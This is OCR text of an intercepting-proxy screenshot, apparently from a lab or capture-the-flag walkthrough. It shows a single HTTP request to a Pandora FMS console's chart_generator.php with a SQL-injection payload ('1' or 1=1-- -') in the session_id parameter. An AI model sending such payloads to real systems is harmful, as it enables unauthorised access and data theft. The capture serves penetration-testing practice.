 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /pandora_console/include/chart_generator.php?session_id=1%27%20or%201=1--%20- HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15